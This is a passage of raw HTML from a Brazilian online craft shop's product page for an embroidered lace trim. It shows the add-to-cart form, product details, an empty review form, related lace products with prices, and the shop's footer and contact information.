	<a href="" class="wbu-qty-button wbu-btn-sub">-</a>	<label class="screen-reader-text" for="quantity_697ec3d487020">Bordado Inglês 108461- 8cm quantidade</label>
	<input
		type="number"
				id="quantity_697ec3d487020"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<a href="" class="wbu-qty-button wbu-btn-inc">+</a></div>

	<button type="submit" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:5517,&quot;item_id&quot;:5517,&quot;item_name&quot;:&quot;Bordado Ingl\u00eas 108461- 8cm&quot;,&quot;sku&quot;:5517,&quot;price&quot;:44,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Rendas&quot;,&quot;id&quot;:5517,&quot;item_brand&quot;:&quot;Rendas&quot;}" />

	<input type="hidden" name="add-to-cart" value="5517" />
	<input type="hidden" name="product_id" value="5517" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-76a271b6 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="76a271b6" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												Cód:					</span>
					<span class="sku">
												N/D					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorias:</span> <span class="detail-content"><a href="https://leilalinhas.com.br/categoria-produto/rendas/bordado-ingles/" rel="tag">Bordado Inglês</a>, <a href="https://leilalinhas.com.br/categoria-produto/rendas/" rel="tag">Rendas</a></span></span>
			
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a0d5b4e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a0d5b4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7e4a78dc" data-id="7e4a78dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12116938 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="12116938" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informação adicional					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avaliações (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informação adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalhes do produto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">0,3 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensões</th>
			<td class="woocommerce-product-attributes-item__value">30 &times; 10 &times; 3 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Cor</th>
			<td class="woocommerce-product-attributes-item__value"><p>Pink, Vermelho</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avaliações		</h2>

					<p class="woocommerce-noreviews">Não há avaliações ainda.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Seja o primeiro a avaliar &ldquo;Bordado Inglês 108461- 8cm&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produto/bordado-ingles-108461-8cm/#respond" style="display:none;">Cancelar resposta</a></small></span><form action="https://leilalinhas.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Sua avaliação&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Avaliar&hellip;</option>
						<option value="5">Perfeito</option>
						<option value="4">Bom</option>
						<option value="3">Razoável</option>
						<option value="2">Nada mal</option>
						<option value="1">Muito ruim</option>
					</select></div><p class="comment-form-comment"><label for="comment">Sua avaliação sobre o produto&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<div class="sgr-main"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='5517' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2f357d13 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="2f357d13" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Produtos relacionados</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-5921 status-publish first instock product_cat-guipuir product_cat-rendas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://leilalinhas.com.br/produto/guipuir-chl-631-branco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="350" height="435" src="https://leilalinhas.com.br/wp-content/uploads/2021/06/chl-631-branco-350x435.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></div><h2 class="woocommerce-loop-product__title">Guipuir 6 cm &#8211; CHL-631 branco</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>96,80</bdi></span></span>
<div class='fswp_installments_price loop'><p class='price fswp_calc'><span class="fswp_installment_prefix">Até 5x de </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>19,36</bdi></span> <span class='fswp_installment_suffix'>sem juros!</span></p></div><div class='fswp_in_cash_price loop'><p class='price fswp_calc'><span class='fswp_in_cash_prefix'>Ou 10% desconto no pix=</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>87,12</bdi></span> <span class='fswp_in_cash_suffix'></span></p></div></a><a href="?add-to-cart=5921" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5921" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5921" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Guipuir 6 cm - CHL-631 branco&rdquo;" rel="nofollow" data-success_message="&ldquo;Guipuir 6 cm - CHL-631 branco&rdquo; has been added to your cart">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5921" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5921,&quot;item_id&quot;:5921,&quot;item_name&quot;:&quot;Guipuir 6 cm - CHL-631 branco&quot;,&quot;sku&quot;:5921,&quot;price&quot;:96.8,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Rendas&quot;,&quot;id&quot;:5921,&quot;item_brand&quot;:&quot;Rendas&quot;,&quot;productlink&quot;:&quot;https:\/\/leilalinhas.com.br\/produto\/guipuir-chl-631-branco\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-5283 status-publish instock product_cat-passa-fitas product_cat-rendas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://leilalinhas.com.br/produto/passa-fitas-branco-tlf-59238-18cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="350" height="435" src="https://leilalinhas.com.br/wp-content/uploads/2020/09/TLF-59238-15CM-350x435.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></div><h2 class="woocommerce-loop-product__title">Passa Fitas Branco TLF- 59238 -1,8cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>17,00</bdi></span></span>
<div class='fswp_installments_price loop'><p class='price fswp_calc'><span class="fswp_installment_prefix">Até 3x de</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>5,67</bdi></span> <span class='fswp_installment_suffix'>sem juros!</span></p></div><div class='fswp_in_cash_price loop'><p class='price fswp_calc'><span class='fswp_in_cash_prefix'>Ou 10% desconto no pix=</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>15,30</bdi></span> <span class='fswp_in_cash_suffix'></span></p></div></a><a href="?add-to-cart=5283" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5283" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5283" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Passa Fitas Branco TLF- 59238 -1,8cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Passa Fitas Branco TLF- 59238 -1,8cm&rdquo; has been added to your cart">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5283" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5283,&quot;item_id&quot;:5283,&quot;item_name&quot;:&quot;Passa Fitas Branco TLF- 59238 -1,8cm&quot;,&quot;sku&quot;:5283,&quot;price&quot;:17,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Rendas&quot;,&quot;id&quot;:5283,&quot;item_brand&quot;:&quot;Rendas&quot;,&quot;productlink&quot;:&quot;https:\/\/leilalinhas.com.br\/produto\/passa-fitas-branco-tlf-59238-18cm\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-2131 status-publish instock product_cat-guipuir product_cat-rendas product_tag-guipir product_tag-guipuir has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://leilalinhas.com.br/produto/guipuir-chl-438/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="350" height="435" src="https://leilalinhas.com.br/wp-content/uploads/2018/02/chl-438-perola-296-350x435.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></div><h2 class="woocommerce-loop-product__title">Guipuir 6,5 cm &#8211; CHL 438 -Marfim/cru</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>116,00</bdi></span></span>
<div class='fswp_installments_price loop'><p class='price fswp_calc'><span class="fswp_installment_prefix">Até 5x de </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>23,20</bdi></span> <span class='fswp_installment_suffix'>sem juros!</span></p></div><div class='fswp_in_cash_price loop'><p class='price fswp_calc'><span class='fswp_in_cash_prefix'>Ou 10% desconto no pix=</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>104,40</bdi></span> <span class='fswp_in_cash_suffix'></span></p></div></a><a href="?add-to-cart=2131" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2131" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2131" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Guipuir 6,5 cm - CHL 438 -Marfim/cru&rdquo;" rel="nofollow" data-success_message="&ldquo;Guipuir 6,5 cm - CHL 438 -Marfim/cru&rdquo; has been added to your cart">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2131" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2131,&quot;item_id&quot;:2131,&quot;item_name&quot;:&quot;Guipuir 6,5 cm - CHL 438 -Marfim\/cru&quot;,&quot;sku&quot;:2131,&quot;price&quot;:116,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Rendas&quot;,&quot;id&quot;:2131,&quot;item_brand&quot;:&quot;Rendas&quot;,&quot;productlink&quot;:&quot;https:\/\/leilalinhas.com.br\/produto\/guipuir-chl-438\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-2122 status-publish last instock product_cat-guipuir product_cat-rendas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://leilalinhas.com.br/produto/guipuir-trader-gl52319e/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="350" height="256" src="https://leilalinhas.com.br/wp-content/uploads/2018/02/Capturar4-350x256.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></div><h2 class="woocommerce-loop-product__title">Guipuir Trader 1cm-GL 532192E</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>32,90</bdi></span></span>
<div class='fswp_installments_price loop'><p class='price fswp_calc'><span class="fswp_installment_prefix">Até 5x de </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>6,58</bdi></span> <span class='fswp_installment_suffix'>sem juros!</span></p></div><div class='fswp_in_cash_price loop'><p class='price fswp_calc'><span class='fswp_in_cash_prefix'>Ou 10% desconto no pix=</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>29,61</bdi></span> <span class='fswp_in_cash_suffix'></span></p></div></a><a href="?add-to-cart=2122" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2122" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2122" data-product_sku="9GL53219E" aria-label="Adicione ao carrinho: &ldquo;Guipuir Trader 1cm-GL 532192E&rdquo;" rel="nofollow" data-success_message="&ldquo;Guipuir Trader 1cm-GL 532192E&rdquo; has been added to your cart">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2122" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2122,&quot;item_id&quot;:&quot;9GL53219E&quot;,&quot;item_name&quot;:&quot;Guipuir Trader 1cm-GL 532192E&quot;,&quot;sku&quot;:&quot;9GL53219E&quot;,&quot;price&quot;:32.9,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Rendas&quot;,&quot;id&quot;:&quot;9GL53219E&quot;,&quot;item_brand&quot;:&quot;Rendas&quot;,&quot;productlink&quot;:&quot;https:\/\/leilalinhas.com.br\/produto\/guipuir-trader-gl52319e\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bd8c25d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bd8c25d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7282ad18" data-id="7282ad18" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="4296" class="elementor elementor-4296 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7869b92 e-con-full e-flex e-con e-parent" data-id="7869b92" data-element_type="container" id="divisor" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd4a159 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd4a159" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c46e20" data-id="5c46e20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-800d120 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="800d120" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Sobre Nós</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b9fc681 elementor-widget elementor-widget-text-editor" data-id="b9fc681" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Leila Linhas oferece os melhores produtos para seu bordado e artesanato. Atendendo e dando suporte com seriedade e profissionalismo. Entregamos em todo território nacional em parceria com os correios e transportadoras. Desde 2010 , agradecemos a confiança dos nossos clientes.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a7f5824" data-id="a7f5824" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b34a19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b34a19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Categorias</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7755ecd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7755ecd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7755ecd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314"><a href="https://leilalinhas.com.br/categoria-produto/linhas/" class="elementor-item">LINHAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-311"><a href="https://leilalinhas.com.br/categoria-produto/agulhas-2/agulhas/" class="elementor-item">Agulhas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-312"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/" class="elementor-item">Entretelas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315"><a href="https://leilalinhas.com.br/categoria-produto/outros/" class="elementor-item">Outros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-316"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/" class="elementor-item">Toalhas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/" class="elementor-item">Fraldas</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7755ecd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314"><a href="https://leilalinhas.com.br/categoria-produto/linhas/" class="elementor-item" tabindex="-1">LINHAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-311"><a href="https://leilalinhas.com.br/categoria-produto/agulhas-2/agulhas/" class="elementor-item" tabindex="-1">Agulhas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-312"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/" class="elementor-item" tabindex="-1">Entretelas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315"><a href="https://leilalinhas.com.br/categoria-produto/outros/" class="elementor-item" tabindex="-1">Outros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-316"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/" class="elementor-item" tabindex="-1">Toalhas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/" class="elementor-item" tabindex="-1">Fraldas</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d2794c5" data-id="d2794c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527d810 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="527d810" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Páginas Úteis</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-48f3c4d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="48f3c4d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-48f3c4d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://leilalinhas.com.br/carrinho/" class="elementor-item">Carrinho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://leilalinhas.com.br/finalizar-compra/" class="elementor-item">Finalizar compra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://leilalinhas.com.br/minha-conta/" class="elementor-item">Minha conta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7622"><a href="https://leilalinhas.com.br/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-48f3c4d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://leilalinhas.com.br/carrinho/" class="elementor-item" tabindex="-1">Carrinho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://leilalinhas.com.br/finalizar-compra/" class="elementor-item" tabindex="-1">Finalizar compra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://leilalinhas.com.br/minha-conta/" class="elementor-item" tabindex="-1">Minha conta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7622"><a href="https://leilalinhas.com.br/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-069c42e" data-id="069c42e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aec387c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aec387c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contato</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-117ffcf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="117ffcf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:048991262321">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">(48) 99126-2321</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:leila@leilalinhas.com.br" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">leila@leilalinhas.com.br</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-0283374 e-con-full e-flex e-con e-parent" data-id="0283374" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f2404e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2404e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2adeb0" data-id="f2adeb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa4864e elementor-widget elementor-widget-text-editor" data-id="aa4864e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Empresa Razão Social: Leila Maria Mombach ME </br>
Nome Fantasia : Leila Linhas </br>
Depósito: R Nossa Senhora dos Navegantes 408 Barra do Aririú- Palhoça &#8211; SC CEP 88134-600								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e2f8dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2f8dfc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d91cb59" data-id="d91cb59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca9038a elementor-widget elementor-widget-heading" data-id="ca9038a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Formas de pagamento</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9462934 elementor-widget elementor-widget-image" data-id="9462934" data-element_type="widget" data-widget_type="image.default">
